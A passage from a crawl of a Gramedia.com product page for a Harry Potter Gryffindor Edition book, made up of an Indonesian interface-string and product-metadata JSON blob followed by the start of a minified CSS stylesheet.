untuk informasi lebih lanjut","expiredLinkTitle":"Link Sudah Kadaluwarsa","expiredLinkDescription":"Silakan kembali ke halaman Masuk. Setelah masuk, kamu akan diarahkan ke halaman Verifikasi Email untuk mendapatkan link baru.","goLoginPage":"Ke Halaman Masuk","minimumCharacter":"Minimum {{length}} karakter.","withValidLetter":"Sertakan huruf kapital \u0026 non-kapital.","withNumberSymbol":"Sertakan angka \u0026 simbol.","product":"Produk","successCopyLink":"Link berhasil disalin.","successCopy":"Berhasil disalin.","copy":"Salin","providedBy":"Disediakan Oleh","promo":"Promo","cooperation":"Kerja Sama","ourStore":"Toko Kami","contactUs":"Hubungi Kami","support":"Bantuan","blog":"Blog","findStoreAndLocation":"Cari Toko atau Lokasi","storeNotFoundTitle":"Hasil Pencarian Toko \u0026 Lokasi “{{keyword}}” Tidak Ditemukan","storeNotFoundDescription":"Coba kata nama toko atau lokasi lain.","storeNoProductTitle":"Toko \u0026 Lokasi Tidak Tersedia","storeNoProductDescription":"Belum ada toko yang bisa ditampilkan.","searchInStore":"Cari di Toko Ini","productDetailReviewEmptyStateTitle":"Belum ada ulasan untuk produk ini","productDetailReviewEmptyStateDescription":"Jadilah yang pertama dalam memberikan ulasan!","myReviewEmptyStateTitle":"Belum ada ulasan","myReviewEmptyStateDescription":"Yuk, tulis ulasan produk agar membantu pengguna lain menemukan produk terbaik.","rating":"Nilai","allRating":"Semua Nilai","highestRating":"Nilai Tertinggi","lowestRating":"Nilai Terendah","writeReview":"Tulis Ulasan","hasBeenReviewed":"Sudah Diulas","giveReview":"Beri Ulasan","review":"Ulasan","productReview":"Ulasan Produk","addReviewProductLabel":"Apa pendapatmu tentang produk ini?","addReviewProductPlaceholder":"Ceritakan pengalamanmu terkait produk. Minimal 10 karakter.","seeMore":"Lihat Lebih Banyak","blurNameAndPhoto":"Samarkan foto dan nama saya","successAddReviewMessage":"Terima kasih! Ulasanmu akan ditinjau oleh tim kami.","vendorNotFoundTitle":"Detail Vendor Tidak Tersedia","vendorNotFoundDescription":"Saat ini kami tidak bisa menyediakan informasi vendor ini. Coba telusuri hal menarik lainnya, yuk!","authorNotFoundTitle":"Detail Penulis Tidak Tersedia","authorNotFoundDescription":"Saat ini kami tidak bisa menyediakan informasi penulis ini. Coba telusuri hal menarik lainnya, yuk!","category":"Kategori","book":"Buku","nonBook":"Non Buku","otherInThisCategory":"Lainnya di kategori ini","outOfStock":"Stok Habis","outOfStockProduct":"Stok Barang Habis","author":"Penulis","searchHistory":"Riwayat Pencarian","backToHome":"Kembali ke Beranda","deleteAll":"Hapus Semua","home":"Home","filter":"Filter","price":"Harga","stock":"Stok","minLabel":"Min","maxLabel":"Max","onlyAvailable":"Hanya yang tersedia","updated":"Diperbaharui","sort":"Urutkan","share":"Bagikan","copyLink":"Salin Link","brandRecommendationChoice":"Rekomendasi Brand Pilihan","bestSellerCategory":"Kategori Terlaris","bestSellerBook":"Buku Terlaris","bestSellerNonBook":"Non Buku Terlaris","bestSellerProductNonBook":"Produk Non-Buku Terlaris","relatedProduct":"Produk Terkait","moreProduct":"Produk Menarik Lainnya","favourite":"Favorit","noRecommendationFor":"Tidak ada rekomendasi untuk","mostRelevant":"Paling Relevan","latest":"Terbaru","popular":"Terpopuler","simplePopular":"Populer","lowestPrice":"Harga Terendah","highestPrice":"Harga Tertinggi","savedLatest":"Terbaru Disimpan","savedOldest":"Terlama Disimpan","searchBookAuthor":"Cari Produk, Judul Buku, atau Penulis","searchProductName":"Cari nama produk","searchProductNameAndOrderList":"Cari nama produk atau no. pemesanan","searchMinimumCharacter":"Kata pencarian minimum 3 karakter. Tambahkan sedikit lagi.","searchProduct":"Cari Produk","clickEnter":"Tekan enter untuk mencari","biggestBookStore":"Toko buku online terbesar, terlengkap dan terpercaya di Indonesia","onlineBookStore":"Toko Buku Online","bookStoreTagLine":"Terbesar, Terlengkap dan Terpercaya di Indonesia","aboutGramedia":"Tentang Gramedia","gramediaFlashSale":"Gramedia Flash Sale","endIn":"Berakhir dalam","aboutUs":"Tentang Kami","aboutAuthor":"Tentang Penulis","partnership":"Kerja Sama","productGramedia":"Produk Gramedia","affiliateGramedia":"Gramedia Affiliate","partnerGramedia":"Mitra Gramedia","shoppingInformation":"Informasi Berbelanja","shopping":"Berbelanja","startShopping":"Mulai Belanja","payment":"Pembayaran","waitingPaymentConfirmartion":"Menunggu Konfirmasi Pembayaran","allPaymentMethods":"Semua Pembayaran","shipping":"Pengiriman","shippingUnavailableTitle":"Pengiriman di luar Jangkauan","shippingUnavailableDescription":"Kurir tidak dapat mengirim ke alamatmu, Coba ganti alamat lainnya.","more":"Lainnya","readMore":"Baca Selengkapnya","termsCondition":"Syarat \u0026 Ketentuan","privacyPolicy":"Kebijakan Privasi","privacyAndPolicy":"Kebijakan dan Privasi","help":"Bantuan","ourMobileApp":"Aplikasi Seluler Kami","transactionStatus":"Status Transaksi","transactionSummary":"Rincian Transaksi","virtualAccountNumber":"Nomor Virtual Account","lastSeen":"Baru Saja Dilihat","apply":"Terapkan","reset":"Reset","use":"Gunakan","companyName":"PT Gramedia Asri Media","officialStore":"Official Store","searchResultSummary":"Menampilkan {{totalDisplayed}} dari {{totalData}} hasil pencarian untuk","filterBubbles.minPrice":"Harga Minimal: {{price}}","filterBubbles.maxPrice":"Harga Maksimal: {{price}}","filterBubbles.stock":"Stok Tersedia","offlineGramedia":"Offline Gramedia","partnerGramediaCom":"Rekanan Gramedia.com","simpleError.title":"Terjadi Kesalahan.","simpleError.cta":"Muat ulang","changeSearch":"Ubah Pencarian","recommendationForYou":"Rekomendasi Untukmu","resetFilter":"Hapus Filter","fillAddressAndPinpoint":"Isi Alamat dan Pinpoint Dulu, Yuk!","fillAddressAndPinpointDescription":"Kami akan menampilkan rekomendasi toko terdekat berdasarkan pinpoint mu","addressSaveConfirmationTitle":"Pinpoint Lokasi Belum Diatur","addressSAveConfirmationDescription":"Atur pinpoint lokasi agar kami bisa merekomendasikan toko terdekat untukmu. Lanjut atur pinpoint lokasi?","yesSetting":"Ya, Atur Sekarang","actLater":"Nanti Saja","chooseCategoryUserDescription":"Pilih maksimum 5 kategori buku yang kamu sukai untuk mendapatkan rekomendasi yang serupa.","chooseCategoryUserModalDescription":"Pilih maksimum 5 kategori buku yang kamu sukai.","yourFavCategory":"Kategori Favoritmu","favCategory":"Kategori Favorit","scanQrCode":"Scan QR Code","track":"Lacak","checkDriverPosition":"Cek Posisi Driver","trackingDataNotAvailable":"Data pelacakan belum tersedia","checkPeriodically":"Silahkan check secara berkala.","eWalletQr":"Dompet Elektronik atau QRIS Mobile Banking","downloadQrCode":"Unduh QR Code","maxFileSize":"Ukuran file melebihi {{fileSize}}","failUploadFile":"Gagal Upload Foto Profil","deleteAddressIrreversible":"Alamat yang dihapus tidak akan bisa dikembalikan.","addressDeleteSuccess":"Alamat berhasil dihapus.","addressCreateSuccess":"Alamat berhasil ditambahkan.","addressEditSuccess":"Alamat berhasil diubah.","removeAddress":"Hapus Alamat","choosePointLocation":"Tentukan Titik Lokasi","selectLocation":"Pilih Lokasi","searchLocation":"Cari Lokasi","locationOptional":"Lokasi (optional)","makePrimaryAddress":"Jadikan Alamat Utama","recipientName":"Nama Penerima","numTelp":"No. Telp","numPhone":"No. Telepon","numPhoneCardHolder":"No. Telepon Pemegang Kartu","birthDate":"Tanggal lahir","profileSetting":"Pengaturan Profil","gender":"Jenis Kelamin","chooseGender":"Pilih Jenis Kelamin","chooseBirthDate":"Pilih Tanggal Lahir","insertPhoneNumber":"Masukkan Nomor Telepon","label":"Label","provinceCityDistrict":"Provinsi, Kota, Kecamatan","searchprovinceCityDistrict":"Cari Provinsi, Kota, Kecamatan","postalCode":"Kode Pos","completeAddress":"Alamat Lengkap","detailAddress":"Detail Alamat","shippingAddress":"Alamat Pengiriman","noAddressRegistered":"Belum ada alamat yang terdaftar.","createAddressForFacilitateUs":"Buat alamat agar memudahkan kami saat proses pengiriman produk.","createAddress":"Buat Alamat","otherAddress":"Alamat Lainnya","addressList":"Daftar Alamat","newAddress":"Alamat Baru","address":"Alamat","shippingAddressRequired":"Isi alamat terlebih dahulu sebelum lanjut pembayaran.","fillNow":"Isi Sekarang","house":"Rumah","main":"Utama","preOrder":"Pre Order","bookFormat":"Format Buku","variant":"Varian","store":"Toko","description":"Deskripsi","bookDetail":"Detail Buku","productDetail":"Detail Barang","placeholderWarehouseKeyword":"Cari Lokasi Toko, Kota","warehouseNotFoundTitle":"Toko Tidak Tersedia","warehouseNotFoundDescription":"Saat ini belum ada toko yang kamu cari. Silakan pilih rekomendasi toko yang sudah disediakan. ","cart":"Keranjang","cartSummary":"Ringkasan Keranjang","shoppingSummary":"Ringkasan Belanja","paymentSummary":"Rincian Pembayaran","checkPaymentStatus":"Cek Status Pembayaran","remainingPaymentTime":"Sisa Waktu Pembayaran","paymentInstruction":"Cara Pembayaran","morePaymentInstruction":"Lihat Lebih Banyak Cara Pembayaran","lessPaymentInstruction":"Lihat Lebih Sedikit Cara Pembayaran","thankYouForShopping":"Terima Kasih Telah Bertransaksi di Gramedia.com","checkDetailTransactionDescription":"Cek detail transaksi kamu di email, ya! Kamu juga akan dapat pemberitahuan lebih lanjut ketika barang sudah dikirim. ","seeTransactionList":"Lihat Daftar Transaksi","dateTimePayment":"Batas Waktu Pembayaran","totalShopping":"Total Belanja","shoppingAgain":"Belanja Lagi","pay":"Bayar","paymentMethod":"Metode Pembayaran","shippingMethod":"Metode Pengiriman","shippingReceiptNumber":"No. Resi Pengiriman","totalPrice":"Total Harga","totalShippingFee":"Total Biaya Pengiriman","shoppingDiscount":"Diskon Belanja","discountVoucher":"Diskon Voucher","item":"Barang","itemWithQuantity":"{{quantity}} barang","subtotal":"Subtotal","checkout":"Checkout","toPayment":"Lanjut Pembayaran","choosePaymentMethod":"Pilih Metode Pembayaran","paymentMethodRequired":"Pilih Metode Pembayaran terlebih dahulu.","paymentMethodChangedPromoCodeReset":"Metode pembayaran berubah, harap masukkan ulang kode promo.","callCS":"Hubungi CS","whatsappCSMessage":"Halo CS, Saya melihat tentang produk {{productTitle}}, namun stoknya kosong. Apakah bisa dibantu ?","addToCartSuccess":"Berhasil ditambahkan ke keranjang.","checkCart":"Cek Keranjang","variantAndWarehouse":"Varian \u0026 Toko","formatAndWarehouse":"Format Buku \u0026 Toko","cartErrorMaxExceeded":"Keranjang sudah mencapai batas maksimum 10 toko. Hapus beberapa toko agar bisa tambah produk.","cartErrorMaxQuantityExceeded":"Produk telah tersedia di keranjang.","cartDeleteConfirmationText":"Produk yang dihapus akan hilang dari keranjang atau kamu dapat menyimpan ke dalam wishlist","cartDeleteSuccess":"{{size}} produk berhasil dihapus","cartAdjustedDrawerTitle":"Ada Penyesuaian Produk di Keranjang","cartAdjustedDrawerDescription":"Terdapat penyesuaian produk di keranjangmu karena adanya perubahan stok/harga produk.","pickUpInStoreAddress":"Jl. Matraman Raya No. 46-48, RT 12 RW 2, Kel. Manggis, Kec. Matraman, Kota Jakarta Selatan","pickUpInStoreOfficeHours":"Senin - Minggu 09.00 - 19.00 WIB","pickUpInStore":"Ambil di Toko","pickUpInStoreNote":"Pesanan dapat diambil setelah menerima notifikasi email berisi kode unik dari sistem. Pengambilan pesanan wajib menunjukkan email notifikasi berisi kode unik.","point":"Poin","order":"Pesanan","totalOrder":"Total Pesanan","totalPayment":"Total Pembayaran","cardNumberFull":"Nomor Kartu","number":"Nomor","delete":"Hapus","allPromo":"Semua Promo","promoInfo":"Promo \u0026 Info","promoCode":"Kode Promo","promoCodeInvalid":"Kode promo tidak valid.","promoCodeIneligible":"Kode promo tidak sesuai dengan syarat dan ketentuan.","promoCodeApplied":"Kode promo berhasil digunakan.","selectPaymentFirst":"Pilih metode pembayaran terlebih dahulu","okay":"Oke","formValidation":{"mustFilled":"Wajib diisi.","mustSelect":"Wajib dipilih.","notValidPhoneNumber":"No. Telepon tidak valid.","invalidField":"{{field}} tidak valid."},"freeShippingLabelPdp":{"title":"Bebas Ongkir, Rp0.","description":"Pilih toko terdekat dan opsi pengiriman “Ambil di Toko” saat checkout."},"flashSale":"Flash Sale","requiredSelect":"Wajib dipilih","nameUsedAnotherPage":"Nama ini akan dipakai dibeberapa halaman.","information":"Informasi","cardInformation":"Informasi Kartu","cardName":"Nama Pemegang Kartu","cardNumber":"No. Kartu","cardExpiryMonth":"Bulan","cardExpiryYear":"Tahun","cardCvv":"CVV","ccPreviewTitle":"Kartu Kredit/Debit","errorCCInvalid":"Kartu tidak dapat digunakan. Silakan coba kartu lainnya.","errorCCInvalidCredential":"Data Kartu Kredit Anda Tidak Valid.","errorOrderInvalidMinAmount":"Transaksi kurang dari {{amountString}}. Pembayaran gagal diproses.","errorOrderInvalidMaxAmount":"Total pesananmu melebihi limit metode pembayaran. Pembayaran gagal diproses.","goShopping":"Ayo Belanja","wishlistAdded":"Berhasil ditambahkan ke wishlist.","wishlistRemoved":"Berhasil dihapus dari wishlist.","wishlistMoved":"{{quantity}} produk berhasil dipindahkan ke wishlist.","orderingInfo":"Info Pemesanan","orderDate":"Tanggal Pemesanan","transactionDate":"Tanggal Transaksi","emptyTransaction":"Belum Ada Transaksi","emptyTransactionDescription":"Yuk, cari produk yang kamu butuhkan. Setiap pembelian di Gramedia adalah langkah menuju dunia pengetahuan. Siap untuk belanja?","transactionNotFound":"Hmm.. Transaksi Tidak Ditemukan","transactionNotFoundDescription":"Coba reset atau pilih filter lain untuk menemukan transaksi yang kamu cari.","transactionCanceled":"Transaksi Dibatalkan","transactionCanceledDescription":"Pembayaranmu tidak dapat dikonfirmasi. Yuk, pesan ulang produk yang kamu inginkan dan jangan lupa bayar dalam waktu yang sudah ditentukan, ya!","paymentDate":"Tanggal Pembayaran","finishYourPayment":"Selesaikan Pembayaran Kamu","orderNumber":"No. Pemesanan","orderInvoice":"No. Invoice","shippingSummary":"Rincian Pengiriman","productSummary":"Rincian Produk","productSummaryRefund":"Rincian Produk Refund","shippingDestinationAddress":"Alamat Tujuan Pengiriman","shippingOverlayDescription":"Sebentar ya, kami sedang mengonfirmasi pesananmu.","courierRecommendation":"Rekomendasi","courierOther":"Pengiriman Lainnya","courierInstant":"Kurir Kilat","courierInstantNote":"Pemesanan lewat dari 14:00 WIB berpotensi dikirim pada hari berikutnya.","coucierInstantUnavailable":"Lengkapi pinpointmu untuk menggunakan pengiriman ini.","wasPinPoint":"Sudah Pinpoint","moreProductBasic":"Produk Lainnya","paymentAccepted":"Pembayaran Diterima","seeProductItem":"Lihat {{quantity}} Produk Lainnya","hideProduct":"Sembunyikan Produk","productWeightEstimation":"Estimasi Berat Barang {{weight}} kg","voucher":"Voucher","voucherInfo":"Info Voucher","voucherGramedia":"Voucher Gramedia","info":"Info","today":"Hari ini","yesterday":"Kemarin","language":"Bahasa","indonesia":"Indonesia","english":"English","onlyOffline":"Hanya Offline","productOnlyOfflineTitle":"Produk ini hanya tersedia di toko offline untuk saat ini.","productOnlyOfflineDescription":"Silakan cek toko offline. Jika masih ada kendala silakan hubungi CS.","browseStore":"Jelajahi Toko Ini","socialHub":"Social Hub","free":"Gratis","almostFull":"Hampir Penuh","error500.promoCode":"Sistem sedang bermasalah, coba gunakan promo kembali.","error500.createOrder":"Pembayaran gagal diproses. Silakan coba lagi.","error500.title":"Sedang Ada Masalah Server","error500.description":"Tim kami sedang memperbaiki sistem. Silakan muat ulang atau coba beberapa saat lagi.","error404.title":"Halaman Tidak Ditemukan","error404.description":"Silakan coba kata kunci berbeda atau akses banyak hal lain di beranda.","error404Product.title":"Produk Tidak Tersedia","error404Product.description":"Pilih kategori lain atau kembali ke beranda.","error404StoreProduct.description":"Belum ada produk yang bisa ditampilkan dari toko ini.","error404ProductWithFilter.description":"Pilih kategori lain atau hapus filter.","error404Search.title":"Hasil Pencarian “{{q}}” Tidak Ditemukan","error404Search.description":"Coba kata kunci lain atau lihat rekomendasi yang mirip dengan pencarian kamu di bawah ini.","errorOffline.title":"Tidak Ada Koneksi Internet","errorOffline.description":"Pastikan perangkat kamu terhubung ke internet lalu coba muat ulang laman ini.","errorEmptyCart.title":"Keranjang Kamu Kosong","errorEmptyCart.description":"Kami punya banyak barang yang siap memberi kamu kebahagiaan. Yuk, belanja sekarang!","errorEmptyWishlist.title":"Belum Ada Produk di Wishlist","errorEmptyWishlist.description":"Yuk, simpan dulu produk yang kamu inginkan biar lebih gampang untuk dimasukkan ke keranjang.","error.internalServerError":"Terjadi Kesalahan."}}},"initialLocale":"id","ns":["common"],"userConfig":{"i18n":{"defaultLocale":"id","locales":["id"]},"default":{"i18n":{"defaultLocale":"id","locales":["id"]}}}},"pageTitle":"Jual Buku Harry Potter And The Deathly Hallows - Gryffindor Edition","productDetailMeta":{"product_meta_id":576823,"title":"Harry Potter And The Deathly Hallows - Gryffindor Edition","description":"Biarkan keajaiban J.K. Serial Harry Potter klasik Rowling membawa Anda kembali ke Sekolah Sihir dan Sihir Hogwarts. Edisi Rumah Gryffindor yang tak tertahankan ini merayakan karakter mulia dari rumah Hogwarts yang terkenal karena keberanian, keberanian, dan tekadnya.\r\n\r\nSaat kisah Harry mencapai kesimpulan epiknya, pertempurannya untuk mengalahkan Lord Voldemort menghadirkan momen dan karakter Gryffindor yang tak terlupakan–Harry berjalan untuk menemui takdirnya melalui Hutan Terlarang; Neville Longbottom dengan Topi Seleksi yang menyala-nyala. dan masih banyak lagi!\r\n\r\nDengan tepian yang disemprotkan dengan semarak dalam livery rumah Gryffindor, edisi ini menampilkan karya seni sampul bertema rumah yang indah dengan lapisan emas yang menawan. Pendahuluan yang dipesan lebih dahulu menawarkan wawasan unik ke dalam rumah Gryffindor dan artikel fitur yang menarik merayakan kontribusi yang dibuat oleh Gryffindor yang heroik terhadap kekalahan Pangeran Kegelapan. Buku ini menawarkan ilustrasi eksklusif baru oleh pemenang Kate Greenaway Levi Pinfold, termasuk gambar spektakuler yang menggambarkan Harry, Ron dan Hermione saat mereka berkemah selama pencarian mereka untuk menghancurkan Horcrux Lord Voldemort. Edisi Rumah yang sangat dapat dikoleksi dan dibuat dengan indah ini dirancang dengan penuh kasih untuk dihargai dan dibaca selama bertahun-tahun yang akan datang.\r\n\r\nBagi siapa saja yang pernah membayangkan duduk di bawah Topi Seleksi di Aula Besar di Hogwarts menunggu untuk mendengar kata-kata, 'Lebih baik menjadi GRYFFINDOR!'","author":"J.K. Rowling","author_slug":"author-j-k-rowling","author_path_type":"author","category_type":"book","is_oos":true,"pre_order_period":"","category":{"title":"Buku","slug":"buku","image":"","subcategory":null},"image":[{"image":"https://cdn.gramedia.com/uploads/items/9781526618313.jpg","priority":0}],"is_flashsale":false,"flashsale_end":"0001-01-01T00:00:00Z","store_name":"Gramedia Jakarta Matraman","category_slug":"","applied_promo_slug":"","isbn":"","sku":"208112257","format":"soft-cover","warehouse_slug":"","warehouse_id":0,"seo":{"canonical":"https://www.gramedia.com/products/harry-potter-and-the-deathly-hallows-gryffindor-edition","description":"Jual Buku Harry Potter and the Deathly Hallows - Gryffindor Edition Karya J. K. Rowling. Buku Anak-Anak dengan harga termurah berkualitas. Produk dijamin √ Berkualitas √ Pengiriman Cepat ؞ 100% Original","keyword":"Buku, Harry Potter and the Deathly Hallows - Gryffindor Edition, J. K. Rowling","title":"Jual Buku Harry Potter and the Deathly Hallows - Gryffindor Edition Karya J. K. Rowling"}},"pageStatusCode":200,"slug":"harry-potter-and-the-deathly-hallows-gryffindor-edition","_sentryTraceData":"b276c7fafb2946d5834290075a05aa7e-5398d32a57d81f91-0","_sentryBaggage":"sentry-environment=production,sentry-release=jl9Nunbzj2DY16yCP5XlN,sentry-public_key=f420ba95d1d8f3ce47d7c8171666fe12,sentry-trace_id=b276c7fafb2946d5834290075a05aa7e,sentry-sampled=false"},"__N_SSP":true},"page":"/products/[productDetailSlug]","query":{"productDetailSlug":"harry-potter-and-the-deathly-hallows-gryffindor-edition"},"buildId":"jl9Nunbzj2DY16yCP5XlN","assetPrefix":"https://static.gramedia.net","runtimeConfig":{"NEXT_PUBLIC_APP_VERSION":"1.34.1"},"isFallback":false,"isExperimentalCompile":false,"dynamicIds":[45153,97826,15621,28762,15215,68092,1122],"gssp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://static.gramedia.net/_next/static/css/95e7dc2554d8f2fb.css
body_size: 14791
content:
.swiper-button-next,.swiper-button-prev{top:45%;width:40px;height:40px;background:#fff;border-radius:50%;color:#0060ae;font-weight:700;outline:0;transition:background-color .2s ease,color .2s ease;box-shadow:0 0 10px 0 hsla(0,0%,90%,.502)}.swiper-button-next:after,.swiper-button-prev:after{font-size:16px}.swiper-button-prev:after{position:relative;left:-1px}.swiper-button-next:after{position:relative;left:1px}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-horizontal-left{text-align:left!important;padding-left:12px;bottom:2px!important}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.gm-slider-next.swiper-button-disabled,.gm-slider-prev.swiper-button-disabled,.product-slider-next.swiper-button-disabled,.product-slider-prev.swiper-button-disabled,.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:0;cursor:auto;pointer-events:none;transition:.3s}.swiper~.gm-slider-next,.swiper~.gm-slider-prev{opacity:0}.gm-slider-next:not(.swiper-button-disabled,.swiper-button-lock):hover,.gm-slider-prev:not(.swiper-button-disabled,.swiper-button-lock):hover,.swiper:hover~.gm-slider-next:not(.swiper-button-disabled,.swiper-button-lock),.swiper:hover~.gm-slider-prev:not(.swiper-button-disabled,.swiper-button-lock){opacity:1;transition:.3s}.swiper-native .swiper-wrapper{overflow-y:scroll;-ms-overflow-style:none;scrollbar-width:none}.swiper-native .swiper-wrapper::-webkit-scrollbar{display:none}.swipper-pagination-bullet-announcement-mobile{text-align:center!important;left:50%!important;bottom:-8px!important;margin-inline:auto!important;position:absolute!important;transform:translate(-50%)!important}.swiper-pagination-bullet-announcement,.swipper-pagination-bullet-announcement-mobile{width:-moz-fit-content!important;width:fit-content!important;padding-right:24px!important;margin-left:auto!important}.swiper-pagination-bullet-announcement{text-align:right!important;right:0!important;position:absolute}.swiper-pagination-bullet-announcement-mobile{background-color:rgba(0,0,0,.2)!important;width:3px!important;height:3px!important;border-radius:.5rem;opacity:1!important;display:inline-block;margin:2px 2px 5px!important}.swiper-pagination-bullet,.swiper-pagination-bullet-left{background-color:rgba(0,0,0,.5)!important;width:8px!important;height:8px!important;border-radius:.5rem;opacity:1!important;margin-bottom:8px!important}.swiper-pagination-bullet-left{display:flex}.swiper-pagination-bullet-active{border:1px solid #2d3033;background-color:#fff!important;border-radius:.5rem;scale:1.3!important}.left-banner-begin-slider{animation:left-banner-begin-animation .75s cubic-bezier(.25,.46,.45,.94) 0s 1 normal both running}.left-banner-after-slide{animation:left-banner-after-slide-animation .75s cubic-bezier(.25,.46,.45,.94) 0s 1 normal both running}@keyframes left-banner-begin-animation{0%{transform:translateX(-102px);opacity:0}to{transform:translateX(0);opacity:1}}@keyframes left-banner-after-slide-animation{0%{transform:translateX(0);opacity:1}to{transform:translateX(-102px);opacity:0}}@layer tailwind{/*
! tailwindcss v3.4.5 | MIT License | https://tailwindcss.com
*/*,:after,:before{box-sizing:border-box;border:0 solid}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:Urbanist,sans-serif,ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}:root{--background:0 0% 100%;--foreground:222.2 47.4% 11.2%;--muted:210 40% 96.1%;--muted-foreground:215.4 16.3% 46.9%;--popover:0 0% 100%;--popover-foreground:222.2 47.4% 11.2%;--border:214.3 31.8% 91.4%;--input:214.3 31.8% 91.4%;--card:0 0% 100%;--card-foreground:222.2 47.4% 11.2%;--primary:222.2 47.4% 11.2%;--primary-foreground:210 40% 98%;--secondary:210 40% 96.1%;--secondary-foreground:222.2 47.4% 11.2%;--accent:210 40% 96.1%;--accent-foreground:222.2 47.4% 11.2%;--destructive:0 100% 50%;--destructive-foreground:210 40% 98%;--ring:215 20.2% 65.1%;--shadow-none:0 0 #0000;--shadow-1:0px 1px 4px 2px rgba(50,52,55,.04),0px 2px 8px 0px rgba(50,52,55,.1);--shadow-2:0px 4px 8px 2px rgba(50,52,55,.04),0px 6px 16px 0px rgba(50,52,55,.08);--shadow-3:0px 8px 12px 6px rgba(50,52,55,.06),0px 4px 36px 0px rgba(50,52,55,.1);--shadow-4:0px -1px 3px 0px rgba(50,52,55,.08);--color-white:#fff;--color-neutral-50:#f1f2f2;--color-neutral-150:#e3e4e5;--color-neutral-200:#c6c9cc;--color-neutral-500:#71797f;--color-neutral-600:#5a6166;--color-neutral-700:#2d3033;--color-brand-50:#e6eff7;--color-brand-200:#99bfdf;--color-brand-500:#0060ae;--color-brand-600:#004d8b;--color-brand-700:#003a68;--color-accent-50:#fcf0e6;--color-accent-500:#e36600;--color-accent-600:#b65200;--color-accent-700:#883d00;--color-green-50:#eaf3e8;--color-green-500:#2c8516;--color-green-600:#236a12;--color-green-700:#1a500d;--color-yellow-50:#fef4d3;--color-yellow-400:#ffce3b;--color-yellow-500:#c99e1b;--color-yellow-600:#977714;--color-yellow-700:#644f0e;--color-red-50:#f8e7e9;--color-red-500:#b91126;--color-red-600:#940e1e;--color-red-700:#6f0a17}html{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-smooth:never}body{height:100vh;margin:0}h1,h2,h3,h4,h5,h6{font-weight:400;margin:0}a{text-decoration:none}select{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}select:focus{outline:none}br{display:block;margin:10px 0}#__next{min-height:100vh;display:flex;flex-direction:column}main{flex:1}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: 